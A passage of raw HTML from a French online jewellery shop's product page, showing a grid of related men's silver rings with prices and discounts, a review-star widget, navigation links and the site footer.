https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-350x350.jpg 350w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-600x600.jpg 600w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6475" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/chevaliere-argent-homme-labradorite-bleu-lesprit-du-roi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chevalière argent homme labradorite bleu l&rsquo;esprit du roi</a></p></div><div class="price-wrapper"><style>
	.steavisgarantisStar svg.note g{ fill: #f5d700 !important;}
	.steavisgarantisStats .item .name { color:  #f5d700 !important;}
	.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<div class="categoryStarsMain steavisgarantisStar">
    <div class="categoryStars">
			<span></span>
			<div class="animate" style="width:88.571428571429%;overflow:hidden;height:30px !important;position:relative;">
				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
					 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
					 preserveAspectRatio="xMidYMid meet">
						<g fill="rgba(250,0,0,1)">
							<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
							<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
							<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
							<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
							<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
						</g>
				</svg>
			</div>
    </div>
    <div class="categoryStarsStr">7 avis</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>189,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <del><span class="prixbarre"><span class="woocommerce-Price-amount amount"><bdi>299,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span id="spaceprice" style="font-size: 14px;background: #eee;padding: 5px;border-radius: 5px;"> -37%</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6475,&quot;item_id&quot;:6475,&quot;item_name&quot;:&quot;Chevali\u00e8re argent homme labradorite bleu l&#039;esprit du roi&quot;,&quot;sku&quot;:&quot;BA276-CLABRATORITE&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues Homme&quot;,&quot;id&quot;:6475,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/chevaliere-argent-homme-labradorite-bleu-lesprit-du-roi\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-6447 status-publish instock product_cat-bagues product_cat-collection-homme product_cat-urban-style product_cat-bijoux-homme-chic has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">NOUVEAU</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/bague-homme-argent-lettre-hebreu/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague homme argent lettre hébreu" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-8-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="900" height="900" src="https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Bague homme argent lettre hébreu" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6.jpg 900w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-450x450.jpg 450w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-argent-lettre-hebreu-6-32x32.jpg 32w" sizes="auto, (max-width: 900px) 100vw, 900px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6447" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/bague-homme-argent-lettre-hebreu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bague homme argent lettre hébreu</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>83,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <del><span class="prixbarre"><span class="woocommerce-Price-amount amount"><bdi>167,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span id="spaceprice" style="font-size: 14px;background: #eee;padding: 5px;border-radius: 5px;"> -50%</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6447,&quot;item_id&quot;:6447,&quot;item_name&quot;:&quot;Bague homme argent lettre h\u00e9breu&quot;,&quot;sku&quot;:&quot;BA468&quot;,&quot;price&quot;:83,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues Homme&quot;,&quot;id&quot;:6447,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/bague-homme-argent-lettre-hebreu\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-6368 status-publish last instock product_cat-bagues product_cat-messieurs-vous-ferez-des-envieux product_cat-collection-homme product_cat-rock-factory product_cat-rock-design has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">NOUVEAU</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/bague-homme-tete-de-mort-mahori-argent/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague homme tête de Mort Mahori argent" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-8.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Bague homme tête de Mort Mahori argent" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/bague-homme-tete-de-mort-mahori-argent-10.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="6368" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/bague-homme-tete-de-mort-mahori-argent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bague homme tête de Mort Mahori argent</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <del><span class="prixbarre"><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span id="spaceprice" style="font-size: 14px;background: #eee;padding: 5px;border-radius: 5px;"> -20%</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6368,&quot;item_id&quot;:6368,&quot;item_name&quot;:&quot;Bague homme t\u00eate de Mort Mahori argent&quot;,&quot;sku&quot;:&quot;BA29-CARGENT&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues Homme&quot;,&quot;id&quot;:6368,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/bague-homme-tete-de-mort-mahori-argent\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-161 status-publish first instock product_cat-bagues product_cat-collection-homme product_cat-rock-factory has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">NOUVEAU</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/bague-argent-tete-de-mort-precieuse-zirconium-noir/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bague argent tête de mort précieuse zirconium noir" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-3.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-3-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Bague argent tête de mort précieuse zirconium noir" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-2048x2048.jpg 2048w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-tete-de-mort-precieuse-argent-6-32x32.jpg 32w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="161" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/bague-argent-tete-de-mort-precieuse-zirconium-noir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bague argent tête de mort précieuse zirconium noir</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>177,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <del><span class="prixbarre"><span class="woocommerce-Price-amount amount"><bdi>275,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span id="spaceprice" style="font-size: 14px;background: #eee;padding: 5px;border-radius: 5px;"> -36%</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:161,&quot;item_id&quot;:161,&quot;item_name&quot;:&quot;Bague argent t\u00eate de mort pr\u00e9cieuse zirconium noir&quot;,&quot;sku&quot;:&quot;BA199-CARGENT&quot;,&quot;price&quot;:177,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues Homme&quot;,&quot;id&quot;:161,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/bague-argent-tete-de-mort-precieuse-zirconium-noir\/&quot;,&quot;item_list_name&quot;:&quot;Produits relatifs&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	</p>


		</div>
					</div>

	


<style>
#row-1297473778 > .col > .col-inner {
  padding: 20px 0px 30px 0px;
}
</style>
</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Navigation</span><div class="is-divider small"></div><div class="menu-menu-interne-page-fixe-container"><ul id="menu-menu-interne-page-fixe" class="menu"><li id="menu-item-46975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46975"><a href="https://orusbijoux.fr/a-propos/">À Propos</a></li>
<li id="menu-item-46976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46976"><a href="https://orusbijoux.fr/conditions-generales-de-ventes/">Conditions générales de ventes</a></li>
<li id="menu-item-46978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46978"><a href="https://orusbijoux.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
<li id="menu-item-46982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-46982"><a rel="privacy-policy" href="https://orusbijoux.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47015"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></li>
<li id="menu-item-81707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81707"><a href="https://orusbijoux.fr/garantie-entretiens/">Garantie &#038; Entretiens</a></li>
<li id="menu-item-46979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46979"><a href="https://orusbijoux.fr/retour-et-retractation/">Retour et rétractation</a></li>
<li id="menu-item-46977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46977"><a href="https://orusbijoux.fr/contact/">Contact</a></li>
</ul></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-779813488" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-779813488 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-1252221673">


	<div id="col-833643657" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-723944027">


	<div id="col-525492533" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2029157167" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Livraison Offerte</strong></p>
<p style="text-align: center;">Livraison offerte à partir de 69 € d'achat.</p>
		
<style>
#text-2029157167 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-2029157167 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1008725738" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-670443419" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4984 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Retours</strong></p>
<p style="text-align: center;">Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</p>
		
<style>
#text-670443419 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-670443419 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1766253829" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-229564598" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4985 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiement en 2,3,et 4fois</strong></p>
<p style="text-align: center;">Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</p>
		
<style>
#text-229564598 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-229564598 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-190112545" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-133619898" class="text">
		

<p style="text-align: center;"><img class="size-full wp-image-4986 aligncenter" src="https://orusbijoux.fr/wp-content/uploads/footer.png" alt="" width="100" height="100" /><strong style="font-size: 1.25em;">Paiements sécurisés</strong></p>
<p style="text-align: center;">Bénéficiez de plusieurs mode de paiements sécurisé.</p>
		
<style>
#text-133619898 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-133619898 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-833643657 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>


<div style="margin-top:45px;"></div>
<iframe width="100%" height="221" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=4038"> </iframe>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:0px;"></div>


	<section class="section" id="section_97932977">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1005860590" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1005860590 {
  padding-top: 55px;
}
</style>
	</div>
	

<div class="row row-full-width align-center"  id="row-1194653627">


	<div id="col-884044395" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_320116332">
		<a class="" href="/" >						<div class="img-inner dark" >
			<img width="1500" height="563" src="https://orusbijoux.fr/wp-content/uploads/logo-foot.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/logo-foot.png 1500w, https://orusbijoux.fr/wp-content/uploads/logo-foot-300x113.png 300w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1024x384.png 1024w, https://orusbijoux.fr/wp-content/uploads/logo-foot-768x288.png 768w, https://orusbijoux.fr/wp-content/uploads/logo-foot-450x169.png 450w, https://orusbijoux.fr/wp-content/uploads/logo-foot-1000x375.png 1000w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />						
					</div>
						</a>		
<style>
#image_320116332 {
  width: 100%;
}
</style>
	</div>
	

<p class="logish">Suivez-nous sur</p>
<div class="social-icons follow-icons full-width text-center" style="font-size:77%"><a href="https://www.facebook.com/orusbijoux.fr" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/orusbijoux" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-117219051" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Espace Client</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/commandes/">Mes commandes</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-adresses/">Mes adresses</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/mon-compte/modifier-compte/">Détails du compte</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/retour-et-retractation//">Retour et rétractation</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-349522752" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">OrusBijoux</p>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/a-propos/">A Propos</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/paiement-securise/">Paiement sécurisé</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/conditions-generales-de-ventes//">Conditions générales de vente</a></span></li>
<li class="bullet-arrow"><a href="https://orusbijoux.fr/garantie-entretiens/"><span style="font-size: 90%;">Garantie &amp; entretiens</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://orusbijoux.fr/contact/">Contact</a></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1246234474" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class="hfooter">Avis Clients</p>
